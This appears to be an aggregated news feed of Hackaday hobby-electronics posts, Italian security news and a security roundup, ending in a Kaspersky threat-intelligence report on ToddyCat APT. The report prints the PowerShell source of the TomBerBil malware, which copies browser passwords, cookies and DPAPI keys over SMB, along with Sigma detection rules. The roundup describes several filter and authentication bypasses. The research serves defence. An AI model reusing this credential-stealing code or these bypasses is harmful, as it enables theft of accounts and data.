It’s Hard to Make a (Good) Oscillator

There’s more to making an oscillator than meets the eye, and [lcamtuf] is here with a good primer on the subject. It starts with the old joke that if you need an oscillator it’s best to try to make an amplifier instead, but of course the real point here is to learn how to make not just a mere oscillator, but a good oscillator.

He does this by taking the oscillator back to first principles and explaining positive feedback on an amplifier, before introducing the Schmitt trigger, an RC circuit to induce a delay, and then phase shift. These oscillators are not complex circuits by any means, so understanding their principles should allow you to unlock the secrets of oscillation in a less haphazard way than just plugging in values and hoping.

Oscillation is a subject we’ve taken a deep dive into ourselves here at Hackaday, should you wish to learn any more. Meanshile [lcamtuf] is someone we’ve heard from here before, with a comparative review of inexpensive printed circuit board manufacturers.

CrowdStrike: licenziato un insider per aver fornito dati sensibili agli hacker criminali

Negli ultimi mesi il problema degli insider sta assumendo un peso sempre più crescente per le grandi aziende, e un episodio ha coinvolto recentemente CrowdStrike.

La società di cybersecurity ha infatti allontanato un dipendente ritenuto responsabile di aver condiviso con un gruppo di pirati informatici informazioni riservate sui sistemi interni dell’azienda.

Esaminati da TechCrunch, gli screenshot rivelavano dashboard interne, fra cui figurava un pannello Okta Single Sign-On (SSO) che i dipendenti adoperavano per accedere alle applicazioni dell’azienda.

Sebbene gli hacker abbiano affermato di aver ricevuto cookie di autenticazione, CrowdStrike sostiene che il suo centro operativo di sicurezza ha rilevato l’attività prima che qualsiasi accesso dannoso potesse essere pienamente stabilito.

Ha inoltre riportato che le immagini trapelate erano il risultato della condivisione delle immagini del proprio schermo da parte di un dipendente e non di un’intrusione sistemica nella rete.

“I nostri sistemi non sono mai stati compromessi e i clienti sono rimasti protetti per tutto il tempo. Abbiamo inoltrato il caso alle forze dell’ordine competenti”, ha dichiarato a TechCrunch Kevin Benacci, portavoce di CrowdStrike.

L’incidente, venuto alla luce nel tardo giovedì e nella mattinata di venerdì, ha comportato la fuga di screenshot interni su un canale Telegram pubblico gestito dal gruppo di cybercriminali noto come “Scattered Lapsus$ Hunters”.

Le fughe di dati sono emerse quando Scattered Lapsus$ Hunters, (un gruppo composto dall’unione di più gruppi di criminali informatici), ha pubblicato delle immagini che presumibilmente mostravano l’accesso all’ambiente interno di CrowdStrike.

Gli hacker criminali hanno affermato che queste immagini erano la prova di una compromissione più ampia ottenuta tramite una violazione da parte di terzi presso Gainsight, una piattaforma di customer success utilizzata dai clienti Salesforce.

La realtà dei fatti pare indicare una vulnerabilità di natura umana piuttosto che una falla di natura tecnica. Secondo quanto riportato, gli autori dell’attacco avrebbero tentato di corrompere un utente interno con un’offerta di 25.000 dollari al fine di ottenere un accesso facilitato alla rete.

Questo incidente fa parte di una campagna più ampia e aggressiva condotta dagli Scattered Lapsus$ Hunters, che di recente hanno preso di mira grandi aziende sfruttando fornitori terzi come Gainsight e Salesloft.

Ricordiamo che ad ottobre 2025, il gruppo ha affermato di aver esfiltrato quasi 1 miliardo di record dai clienti Salesforce, elencando vittime di alto profilo come Allianz Life, Qantas e Stellantis sul loro sito di fuga di dati.

L'articolo CrowdStrike: licenziato un insider per aver fornito dati sensibili agli hacker criminali proviene da Red Hot Cyber.

Sneaky2FA: il phishing che ruba credenziali con attacchi browser-in-the-browser

Gli specialisti di Push Security hanno notato che la piattaforma di phishing Sneaky2FAora supporta attacchi browser-in-the-browser, che consentono la creazione di finestre di accesso false e il furto di credenziali e sessioni.

Sneaky2FA e gli altri PhaaS (phishing-as-a-service)

Sneaky2FA è uno dei servizi PhaaS (phishing-as-a-service) più diffusi tra i criminali informatici. Insieme a Tycoon2FA e Mamba2FA, Sneaky2FA e mira principalmente al furto di account Microsoft 365.

Questo kit di phishing è noto per gli attacchi che utilizzano SVG e la tattica “attacker-in-the-middle”: il processo di autenticazione viene inoltrato tramite una pagina di phishing al servizio reale, consentendo agli aggressori di intercettare i token di sessione.

Di conseguenza, anche con l’autenticazione a due fattori (2FA) abilitata, gli aggressori ottengono l’accesso all’account della vittima.

La tecnica dell’attacco browser-in-the-browser (BitB)

La tecnica di attacco browser-in-the-browser (BitB) è stata descritta per la prima volta nel 2022 da un ricercatore di sicurezza noto con lo pseudonimo mr.d0x. Ha dimostrato che il browser-in-the-browser consente la creazione di moduli di accesso di phishing utilizzando finestre di browser false.

L’attacco si basa sul fatto che, quando si accede a un sito web, spesso viene visualizzato un messaggio che richiede di effettuare l’accesso utilizzando un account Google, Microsoft, Apple, Twitter, Facebook, Steam e altri. Cliccando su un pulsante di questo tipo (ad esempio, “Accedi con Google“), viene visualizzata una finestra di Single Sign-On (SSO) nel browser, che richiede di inserire le proprie credenziali e di accedere con quell’account.

Queste finestre vengono troncate, mostrando solo il modulo di accesso e una barra degli indirizzi che mostra l’URL. Questo URL verifica che l’accesso al sito avvenga tramite un dominio reale (ad esempio, google.com), rafforzando ulteriormente la fiducia dell’utente nel processo.

In sostanza, gli aggressori creano finestre di browser false all’interno di finestre di browser reali e presentano alle vittime pagine di accesso o altri moduli per rubare credenziali o codici di accesso monouso (OTP).

Sneaky2F e browser-in-the-browser (BitB)

BitB è ora attivamente utilizzato in Sneaky2F: la pagina falsa si adatta dinamicamente al sistema operativo e al browser della vittima (ad esempio, imitando Edge su Windows o Safari su macOS).

L’attacco funziona come segue:

- viene richiesto di accedere con un account Microsoft per visualizzare il documento;

- Dopo aver cliccato, viene visualizzata una finestra BitB falsa con una barra degli indirizzi Microsoft falsa;

- All’interno della finestra viene caricata una pagina di phishing reverse proxy che sfrutta il vero processo di accesso per rubare le credenziali e un token di sessione.

In sostanza, l’uso della tecnica di BitB aggiunge un ulteriore livello di inganno alle capacità già esistenti di Sneaky2FA.

I ricercatori notano che il kit di phishing utilizza un offuscamento avanzato di HTML e JavaScript per eludere il rilevamento statico (il testo è intervallato da tag invisibili e gli elementi dell’interfaccia sono immagini codificate). Sebbene tutto appaia normale all’utente, questo ostacola il funzionamento degli strumenti di sicurezza. Inoltre, Sneaky2FA reindirizza bot e ricercatori a una pagina separata e innocua.

L'articolo Sneaky2FA: il phishing che ruba credenziali con attacchi browser-in-the-browser proviene da Red Hot Cyber.

Microsoft Open Sources Zork I, II and III

The history of the game Zork is a long and winding one, starting with MUDs and kin on university mainframes – where students entertained themselves in between their studies – and ending with the game being ported to home computers. These being pathetically undersized compared to even a PDP-10 meant that Zork got put to the axe, producing Zork I through III. Originally distributed by Infocom, eventually the process of Microsoft gobbling up game distributors and studies alike meant that Microsoft came to hold the license to these games. Games which are now open source as explained on the Microsoft Open Source blog.

Although the source had found its way onto the Internet previously, it’s now officially distributed under the MIT license, along with accompanying developer documentation. The source code for the three games can be found on GitHub, in separate repositories for Zork I, Zork II and Zork III.

We previously covered Zork’s journey from large systems to home computers, which was helped immensely by the Z-machine platform that the game’s code was ported to. Sadly the original games’s MDL code was a bit much for 8-bit home computers. Regardless of whether you prefer the original PDP-10 or the Z-machine version on a home computer system, both versions are now open sourced, which is a marvelous thing indeed.

How to Use That Slide Rule

You have that slide rule in the back of the closet. Maybe it was from your college days. Maybe it was your Dad’s. Honestly. Do you know how to use it? Really? All the scales? That’s what we thought. [Amen Zwa, Esq.] not only tells you how slide rules came about, but also how to use many of the common scales. You can also see his collection and notes on being a casual slide rule collector and even a few maintenance tips.

The idea behind these computing devices is devilishly simple. It is well known that you can reduce a multiplication operation to addition if you have a table of logarithms. You simply take the log of both operands and add them. Then you do a reverse lookup in the table to get the answer.

For a simple example, you know the (base 10) log of 10 is 1 and the log of 1000 is 3. Adding those gives you 4, and, what do you know, 104 is 10,000, the correct answer. That’s easy when you are working with numbers like 10 and 1000 with base 10 logarithms, but it works with any base and with any wacky numbers you want to multiply.

The slide rule is essentially a log table on a stick. That’s how the most common scales work, at least. Many rules have other scales, so you can quickly, say, square or cube numbers (or find roots). Some specialized rules have scales for things like computing power.

We collect slide rules, too. Even oddball ones. We’ve often said that the barrier of learning to use a slide rule weeded out many bad engineers early.

Making Actually Useful Schematics in KiCad

[Andrew Greenberg] has some specific ideas for how open-source hardware hackers could do a better job with their KiCad schematics.

In his work with students at Portland State University, [Andrew] finds his students both reading and creating KiCad schematics, and often these schematics leave a little to be desired.

To help improve the situation he’s compiling a checklist of things to be cognisant of when developing schematics in KiCad, particularly if those schematics are going to be read by others, as is the hope with open-source hardware projects.

In the video and in his checklist he runs us through some of the considerations, covering: visual design best practices; using schematic symbols rather than packages; nominating part values; specific types of circuit gotchas; Design for Test; Design for Fail; electric rule checks (ERC); manufacturer (MFR), part number (MPN), and datasheet annotations for Bill of Materials (BOM); and things to check at the end of a design iteration, including updating the date and version number.

(Side note: in the video he refers to the book The Visual Display of Quantitative Information which we have definitely added to our reading list.)

Have some best practices of your own you would like to see on the checklist? Feel free to add your suggestions!

If you’re interested in KiCad you might like to read about what’s new in version 9 and how to customize your KiCad shortcut keys for productivity.

youtube.com/embed/X0hd_v8qRiY?…

Wiring Up The Railway, All The Live-Long Day

For those of you who haven’t spent time in North America around this time of year, you may be unaware of two things: one, the obligatory non-stop loop of “All I Want For Christmas Is You” retail workers are subjected to starting November first, and two: there is a strong cultural association between Christmastime and model railroading that may not exist elsewhere. That may down to childhood memories of when we got our first trainsets, or an excellent postwar marketing campaign by Lionel. Either way, now that Mariah Carey is blaring, we’re thinking about our holiday track layouts. Which makes this long presentation on Wiring for Small Layouts by [Chicago Crossing Model Railroad] quite timely.

There are actually three videos in this little course; the first focuses mostly on the tools and hardware used for DCC wiring (that’s Digital Command Control), which will be of less interest to our readers– most of you are well aware how to perform a lineman’s splice, crimp connectors onto a wire, and use terminal blocks.

The second two videos are actually about wiring, in the sense of routing all the wires needed for a modern layout– which is a lot more than “plug the rheostat into the tracks in one spot” that our first Lionel boxed set needed. No, for the different accessories there are multiple busses at 5V, 12V and 24V along with DCC that need to be considered. Unsurprisingly enough given those voltages, he starts with an ATX power supply and breaks out from there.

Even if you’re not into model railroading, you might learn something from these videos if you haven’t done many projects with multiple busses and wire runs before. It’s far, far too easy to end up with a rats nest of wires, be they DCC, I2C or otherwise. A little planning can save some big headaches down the line, and if this is a new skill for you [Chicago Crossing Model Railroad] provides a good starting point for that planning. Just skip ahead a couple minutes for him to actually start talking if you don’t want the musical cliff notes montage at the start of the videos.

If you don’t have any model trains, don’t worry, you can 3D print them. Lack of room isn’t really an excuse.

youtube.com/embed/McZgSs4Be78?…

Commodore’s Most Popular Computer gets DOOM-style Shooter

When people talk about the lack of a DOOM being the doom Commodore home computers, they aren’t talking about the C64, which was deep into obsolescence when demon-slaying suddenly became the minimal requirement for all computing devices. That didn’t stop [Kamil Wolnikowski] and [Piotr Kózka] from hacking together Grey a ray-cast first-person shooter for the Commodore 64.

Grey bares more than a passing resemblance to id-software’s most-ported project. It apparently runs at 16 frames per second on a vanilla C64 — no super CPU required. The secret to the speedy game play is the engine’s clever use of the system’s color mapping functionality: updating color maps is faster than redrawing the screen. Yeah, that makes for rather “blockier” graphics than DOOM, but this is running on a Commodore 64, not a 386 with 4 MB of RAM. Allowances must be made. Come to think of it, we don’t recall DOOM running this smooth on the minimum required hardware — check out the demo video below and let us know what you think.

The four-level demo currently available is about 175 kB, which certainly seems within the realms of possibility for disk games using the trusty 1541. Of course nowadays we do have easier ways to get games onto our vintage computers.

If you’re thinking about Commodore’s other home computer, it did eventually get a DOOM-clone.

youtube.com/embed/LWKhitviPDI?…

Thanks to [Stephen Walters] for the tip.

Hackaday Podcast Episode 346: Melting Metal in the Microwave, Unlocking Car Brakes and Washing Machines, and a Series of Tubes

Wait, what? Is it time for the podcast again? Seems like only yesterday that Dan joined Elliot for the weekly rundown of the choicest hacks for the last 1/52 of a year. but here we are. We had quite a bit of news to talk about, including the winners of the Component Abuse Challenge — warning, some components were actually abused for this challenge. They’re also a trillion pages deep over at the Internet Archive, a milestone that seems worth celebrating.

As for projects, both of us kicked things off with “Right to repair”-adjacent topics, first with a washing machine that gave up its secrets with IR and then with a car that refused to let its owner fix the brakes. We heated things up with a microwave foundry capable of melting cast iron — watch your toes! — and looked at a tiny ESP32 dev board with ludicrously small components. We saw surveyors go to war, watched a Lego sorting machine go through its paces, and learned about radar by spinning up a sonar set from first principles.

Finally, we wrapped things up with another Al Williams signature “Can’t Miss Articles” section, with his deep dive into the fun hackers can have with the now-deprecated US penny, and his nostalgic look at pneumatic tube systems.

html5-player.libsyn.com/embed/…

Download this 100% GMO-free MP3.

Where to Follow Hackaday Podcast

Places to follow Hackaday podcasts:

Episode 346 Show Notes:

News:

- Congratulations To The 2025 Component Abuse Challenge Winners

- Meet The Shape That Cannot Pass Through Itself

- Internet Archive Hits One Trillion Web Pages

What’s that Sound?

- [Andy Geppert] knew that was the annoying sound of the elevator at the Courtyard by Marriot hotel in Pasadena.

Interesting Hacks of the Week:

- Reverse Engineering The Miele Diagnostic Interface

- Hyundai Paywalls Brake Pad Changes

- The Simplest Ultrasound Sensor Module, Minus The Module

- Good Vibrations: Giving The HC-SR04 A Brain Transplant

- Bend It Like (Sonar) Beacon With A Phased Array

- Fundamentals Of FMCW Radar Help You Understand Your Car’s Point Of View

- Casting Metal Tools With Kitchen Appliances

- Possibly-Smallest ESP32 Board Uses Smallest-Footprint Parts

- WWII Secret Agents For Science

Quick Hacks:

- Elliot’s Picks

- Damn Fine (Solar Powered) Coffee

- Humane Mousetrap Lets You Know It’s Caught Something

- In Praise Of Plasma TVs

- Exploring The Performance Gains Of Four-Pin MOSFETs

- Dan’s Picks:

- Making A Machine To Sort One Million Pounds Of LEGO

- The King Of Rocket Photography

- Cheap VHF Antenna? Can Do!

Can’t-Miss Articles:

hackaday.com/2025/11/21/hackad…

Sweet Sound Sculpture Helps You Sleep Soundly

Have trouble sleeping, or getting to sleep in the first place? You’ve no doubt heard of white noise machines, but know it would be much cooler to make your own. Enter Noise Maker, a DIY sound sculpture by [optimus103733], who wanted to learn something in the process of creating.

The best thing about this sound sculpture aside from the looks is that you can not only play five different sounds (e.g. birds, traffic, water, frog, white noise), you can mix them together into a rich but relaxing cacophony.

As you can probably see from the picture, Noise Maker is based on the ESP32 and uses an SD card module, an amplifier, and five pots. Be sure to check out the pictures, because there are three layers of copper connections and a lot of careful bending to make it all come together. In the video after the break, you can hear it in action.

It seems [optimus103733] isn’t completely satisfied and wants to make a few improvements in the future, such as a voltage regulator, a power switch, and a timer to automatically stop playback once (we assume) sleep has come. Evidently the ESP32 struggles a little with mixing six audio sources, but hey, lesson learned.

Wait, why do we sleep in the first place?

youtube.com/embed/aQic2eBXzWk?…

This Week in Security: Cloudflare Wasn’t DNS, BADAUDIO, and Not a Vuln

You may have noticed that large pieces of the Internet were down on Tuesday. It was a problem at Cloudflare, and for once, it wasn’t DNS. This time it was database management, combined with a safety limit that failed unsafe when exceeded.

Cloudflare’s blog post on the matter has the gritty details. It started with an update to how Cloudflare’s ClickHouse distributed database was responding to queries. A query of system columns was previously only returning data from the default database. As a part of related work, that system was changed so that this query now returned all the databases the given user had access to. In retrospect it seems obvious that this could cause problems, but it wasn’t predicted to cause problems. The result was that a database query to look up bot-management features returned the same features multiple times.

That featurelist is used to feed the Cloudflare bot classification system. That system uses some AI smarts, and runs in the core proxy system. There are actually two versions of the core proxy, and they behaved a bit differently when the featurelist exceeded the 200 item limit. When the older version failed, it classified all traffic as a bot. The real trouble was the newer Rust code. That version of the core proxy threw an error in response, leading to 5XX HTTP errors, and the Internet-wide fallout.

Dangling Azure

There’s a weird pitfall with cloud storage when a storage name is used and then abandoned. It’s very much like what happens when a domain name is used and then allowed to expire: Someone else can come along and register it. Microsoft Azure has its own variation on this, in the form of Azure blob storage. And the folks at Eye Security’s research team found one of these floating blobs in an unexpected place: In Microsoft’s own Update Health Service.

The 1.0 version of this tool was indeed exploitable. A simple payload hosted on one of these claimed blob endpoints could trigger an explorer.exe execution with an arbitrary parameter, meaning trivial code execution. The 1.1 version of the Update Health Service isn’t vulnerable by default, requiring a registry change before reaching out to the vulnerable blob locations. That said, there are thousands of machines looking to these endpoints that would be vulnerable to takeover. After the problem was reported, Microsoft took over the blob names to prevent any future misuse.

BADAUDIO

There’s a new malware strain from APT24, going by the name BADAUDIO. Though “new” is a bit of a misnomer here, as the first signs of this particular malware were seen back in 2022. What is new is that Google Threat Intelligence reporting on it. The campaign uses multiple techniques, like compromising existing websites to serve the malware in “watering hole” attacks, to spam and spearphishing.

Notable here is how obfuscated the BADAUDIO malware loader is, using control flow flattening to resist analysis. First consider how good code uses functions to group code into logical blocks. This technique does the opposite, putting code into blocks randomly. The primary mechanism for execution is DLL sideloading, where a legitimate application is run with a malicious DLL in its search path, again primarily to avoid detection. It’s an extraordinarily sneaky bit of malware.

Don’t Leave The Defaults

There’s an RCE (Remote Code Execution) in the W3 Total Cache WordPress plugin. The vulnerability is an eval() that can be reached by putting code in a page to be cached. So if a WordPress site allows untrusted comments, and has caching enabled, there’s just one more hurdle to clear. And that is the W3TC_DYNAMIC_SECURITY value, which seems to be intended to stave off exactly this sort of weakness. So here’s the lesson, don’t leave this sort of security feature default.

Not a Vulnerability

We have a trio of stories that aren’t technically vulnerabilities. The first two are in the mPDF library, that takes HTML code and generates PDFs — great for packaging documentation. The first item of interest in mPDF is the handling of @import css rules. Interestingly, these statements seem to be evaluated even outside of valid CSS, and are handled by passing the URL off to curl to actually fetch the remote content. Those URLs must end in .css, but there’s no checking whether that is in a parameter or not. So evil.org/?.css is totally valid. The use of curl is interesting for another reason, that the Gopher protocol allows for essentially unrestricted TCP connections.

The next quirk in mPDF is in how .svg files are handled. Specifically, how an image xlink inside an svg behaves, when it uses the phar:// or php:// prefixes. These are PHP Archive links, or a raw php link, and the mPDF codebase already guards against such shenanigans, matching links starting with either prefix. The problem here is that there’s path mangling that happens after that guard code. To skip straight to the punchline, :/phar:// and :/php:// will bypass that filter, and potentially run code or leak information.

Now the big question: Why are neither of those vulnerabilities? Even when one is a bypass for a CVE fix from 2019? Because mPDF is only to be used with sanitized input, and does not do that sanitization as part of its processing. And that does check out. It’s probably the majority of tools and libraries that will do something malicious if fed malicious input.

There’s one more “vulnerable” library, esbuild, that has an XSS (Cross Site Scripting) potential. It comes down to the use of escapeForHTML(), and the fact that function doesn’t sanitize quotation marks. Feed that malicious text, and the unescaped quotation mark allows for plenty of havoc. So why isn’t this one a vulnerability? Because the text strings getting parsed are folder names. And if you can upload an arbitrary folder to the server where esbuild runs, you already have plenty of other ways to run code.

Bits and Bytes

There’s another Fortinet bug being exploited in the wild, though this one was patched with FortiWeb 8.0.2. This one gets the WatchTowr treatment. It’s a path traversal that bypasses any real authentication. There are a couple of validation checks that are straightforward to meet, and then the cgi_process() API can be manipulated as any user without authentication. Ouch.

The Lite XL text editor seems pretty nifty, running on Windows, Linux, and macOS, and supporting lua plugins for extensibility. That Lua code support was quite a problem, as opening a project would automatically run the .lua configuration files, allowing direct use of os.execute(). Open a malicious project, run malicious code.

And finally, sometimes it’s the easy approach that works the best. [Eaton] discovered A Cracker Barrel administrative panel built in React JS, and all it took to bypass authentication was to set isAuthenticated = true in the local browser. [Eaton] started a disclosure process, and noticed the bug had already been fixed, apparently discovered independently.

Dogfooding is usually a good thing: That’s when a company uses their own code internally. It’s not so great when it’s a cloud company, and that code has problems. Oracle had this exact problem, running the Oracle Identity Governance Suite. It had a few authentication bypasses, like the presence of ?WSDL or ;.wadl at the end of a URL. Ah, Java is magical.

Remember XBMC? It’s Back!

The original Xbox was different from the consoles that had gone before, in that its hardware shared much with a PC of the day. It was found to be hackable, and one of the most successful projects to take advantage of it was a media centre. You know it as Kodi, but its previous name was XBMC, for Xbox Media Centre. The last version that still ran on an original Xbox saw the light of day in 2016, so it’s definitely a surprise that a new version has appeared.

XBMC version 4.0 brings a host of new features to the venerable platform, including the Estuary user interface that will be famniliar to users of more recent Kodi versions, a better games library,, and more. The plugin system has been revamped too, and while it retains the Python 2 version from back in the day it’s promised that a Python 3 update is in the works. That’s right, it sounds as though there will be more releases. Get them from the GitHub repository.

We’re not sure how many of you have early Xbox hardware along with the inclination to use it as a media centre, after all Kodi runs so well on a lot of very accessible hardware. But we’re impressed that the developers of this release have managed so much within the confines of a machine with a 2000s-era spec, and have released it at all.

If you’re curious about Xbox hacking, take a look at some of its early history.

ToddyCat: your hidden email assistant. Part 1

Introduction

Email remains the main means of business correspondence at organizations. It can be set up either using on-premises infrastructure (for example, by deploying Microsoft Exchange Server) or through cloud mail services such as Microsoft 365 or Gmail.

At first glance, it might seem that using cloud services offers a higher level of confidentiality for corporate correspondence: mail data remains external, even if the organization’s internal infrastructure is compromised. However, this does not stop highly organized espionage groups like the ToddyCat APT group.

This research describes how ToddyCat APT evolved its methods to gain covert access to the business correspondence of employees at target companies. In the first part, we review the incidents that occurred in the second half of 2024 and early 2025. In the second part of the report, we focus in detail on how the attackers implemented a new attack vector as a result of their efforts. This attack enables the adversary to leverage the user’s browser to obtain OAuth 2.0 authorization tokens. These tokens can then be utilized outside the perimeter of the compromised infrastructure to access corporate email.

Additional information about this threat, including indicators of compromise, is available to customers of the Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com.

TomBerBil in PowerShell

In a previous post on the ToddyCat group, we described the TomBerBil family of tools, which are designed to extract cookies and saved passwords from browsers on user hosts. These tools were written in C# and C++.

Yet, analysis of incidents from May to June 2024 revealed a new variant implemented in PowerShell. It retained the core malicious functionality of the previous samples but employed a different implementation approach and incorporated new commands.

A key feature of this version is that it was executed on domain controllers on behalf of a privileged user, accessing browser files via shared network resources using the SMB protocol.

Besides supporting the Chrome and Edge browsers, the new version also added processing for Firefox browser files.

The tool was launched using a scheduled task that executed the following command line:

powershell -exec bypass -command "c:\programdata\ip445.ps1"

The script begins by creating a new local directory, which is specified in the $baseDir variable. The tool saves all data it collects into this directory.

$baseDir = 'c:\programdata\temp\'

try{

New-Item -ItemType directory -Path $baseDir | Out-Null

}catch{

}

The script defines a function named parseFile, which accepts the full file path as a parameter. It opens the C:\programdata\uhosts.txt file and reads its content line by line using .NET Framework classes, returning the result as a string array. This is how the script forms an array of host names.

function parseFile{

param(

[string]$fileName

)

$fileReader=[System.IO.File]::OpenText($fileName)

while(($line = $fileReader.ReadLine()) -ne $null){

try{

$line.trim()

}

catch{

}

}

$fileReader.close()

}

For each host in the array, the script attempts to establish an SMB connection to the shared resource c$, constructing the path in the \\\c$\users\ format. If the connection is successful, the tool retrieves a list of user directories present on the remote host. If at least one directory is found, a separate folder is created for that host within the $baseDir working directory:

foreach($myhost in parseFile('c:\programdata\uhosts.txt')){

$myhost=$myhost.TrimEnd()

$open=$false

$cpath = "\\{0}\c$\users\" -f $myhost

$items = @(get-childitem $cpath -Force -ErrorAction SilentlyContinue)

$lpath = $baseDir + $myhost

try{

New-Item -ItemType directory -Path $lpath | Out-Null

}catch{

}

In the next stage, the script iterates through the user folders discovered on the remote host, skipping any folders specified in the $filter_users variable, which is defined upon launching the tool. For the remaining folders, three directories are created in the script’s working folder for collecting data from Google Chrome, Mozilla Firefox, and Microsoft Edge.

$filter_users = @('public','all users','default','default user','desktop.ini','.net v4.5','.net v4.5 classic')

foreach($item in $items){

$username = $item.Name

if($filter_users -contains $username.tolower()){

continue

}

$upath = $lpath + '\' + $username

try{

New-Item -ItemType directory -Path $upath | Out-Null

New-Item -ItemType directory -Path ($upath + '\google') | Out-Null

New-Item -ItemType directory -Path ($upath + '\firefox') | Out-Null

New-Item -ItemType directory -Path ($upath + '\edge') | Out-Null

}catch{

}

Next, the tool uses the default account to search for the following Chrome and Edge browser files on the remote host:

- Login Data: a database file that contains the user’s saved logins and passwords for websites in an encrypted format

- Local State: a JSON file containing the encryption key used to encrypt stored data

- Cookies: a database file that stores HTTP cookies for all websites visited by the user

- History: a database that stores the browser’s history

These files are copied via SMB to the local folder within the corresponding user and browser folder hierarchy. Below is a code snippet that copies the Login Data file:

$googlepath = $upath + '\google\'

$firefoxpath = $upath + '\firefox\'

$edgepath = $upath + '\edge\'

$loginDataPath = $item.FullName + "\AppData\Local\Google\Chrome\User Data\Default\Login Data"

if(test-path -path $loginDataPath){

$dstFileName = "{0}\{1}" -f $googlepath,'Login Data'

copy-item -Force -Path $loginDataPath -Destination $dstFileName | Out-Null

}

The same procedure is applied to Firefox files, with the tool additionally traversing through all the user profile folders of the browser. Instead of the files described above for Chrome and Edge, the script searches for files which have names from the $firefox_files array that contain similar information. The requested files are also copied to the tool’s local folder.

$firefox_files = @('key3.db','signons.sqlite','key4.db','logins.json')

$firefoxBase = $item.FullName + '\AppData\Roaming\Mozilla\Firefox\Profiles'

if(test-path -path $firefoxBase){

$profiles = @(get-childitem $firefoxBase -Force -ErrorAction SilentlyContinue)

foreach($profile in $profiles){

if(!(test-path -path ($firefoxpath + '\' + $profile.Name))){

New-Item -ItemType directory -Path ($firefoxpath + '\' + $profile.Name) | Out-Null

}

foreach($firefox_file in $firefox_files){

$tmpPath = $firefoxBase + '\' + $profile.Name + '\' + $firefox_file

if(test-path -Path $tmpPath){

$dstFileName = "{0}\{1}\{2}" -f $firefoxpath,$profile.Name,$firefox_file

copy-item -Force -Path $tmpPath -Destination $dstFileName | Out-Null

}

}

}

}

The copied files are encrypted using the Data Protection API (DPAPI). The previous version of TomBerBil ran on the host and copied the user’s token. As a result, in the user’s current session DPAPI was used to decrypt the master key, and subsequently, the files. The updated server-side version of TomBerBil copies files containing the user encryption keys that are used by DPAPI. These keys, combined with the user’s SID and password, grant the attackers the ability to decrypt all the copied files locally.

if(test-path -path ($item.FullName + '\AppData\Roaming\Microsoft\Protect')){

copy-item -Recurse -Force -Path ($item.FullName + '\AppData\Roaming\Microsoft\Protect') -Destination ($upath + '\') | Out-Null

}

if(test-path -path ($item.FullName + '\AppData\Local\Microsoft\Credentials')){

copy-item -Recurse -Force -Path ($item.FullName + '\AppData\Local\Microsoft\Credentials') -Destination ($upath + '\') | Out-Null

}

With TomBerBil, the attackers automatically collected user cookies, browsing history, and saved passwords, while simultaneously copying the encryption keys needed to decrypt the browser files. The connection to the victim’s remote hosts was established via the SMB protocol, which significantly complicated the detection of the tool’s activity.

As a rule, such tools are deployed at later stages, after the adversary has established persistence within the organization’s internal infrastructure and obtained privileged access.

Detection

To detect the implementation of this attack, it’s necessary to set up auditing for access to browser folders and to monitor network protocol connection attempts to those folders.

title: Access To Sensitive Browser Files Via Smb

id: 9ac86f68-9c01-4c9d-897a-4709256c4c7b

status: experimental

description: Detects remote access attempts to browser files containing sensitive information

author: Kaspersky

date: 2025-08-11

tags:

- attack.credential-access

- attack.t1555.003

logsource:

product: windows

service: security

detection:

event:

EventID: '5145'

chromium_files:

ShareLocalPath|endswith:

- '\User Data\Default\History'

- '\User Data\Default\Network\Cookies'

- '\User Data\Default\Login Data'

- '\User Data\Local State'

firefox_path:

ShareLocalPath|contains: '\AppData\Roaming\Mozilla\Firefox\Profiles'

firefox_files:

ShareLocalPath|endswith:

- 'key3.db'

- 'signons.sqlite'

- 'key4.db'

- 'logins.json'

condition: event and (chromium_files or firefox_path and firefox_files)

falsepositives: Legitimate activity

level: medium

In addition, auditing for access to the folders storing the DPAPI encryption key files is also required.

title: Access To System Master Keys Via Smb

id: ba712364-cb99-4eac-a012-7fc86d040a4a

status: experimental

description: Detects remote access attempts to the Protect file, which stores DPAPI master keys

references:

- synacktiv.com/en/publications/…

author: Kaspersky

date: 2025-08-11

tags:

- attack.credential-access

- attack.t1555

logsource:

product: windows

service: security

detection:

selection:

EventID: '5145'

ShareLocalPath|contains: 'windows\System32\Microsoft\Protect'

condition: selection

falsepositives: Legitimate activity

level: medium

Stealing emails from Outlook



The modified TomBerBil tool family proved ineffective at evading monitoring tools, compelling the threat actor to seek alternative methods for accessing the organization’s critical data. We discovered an attempt to gain access to corporate correspondence files in the local Outlook storage.

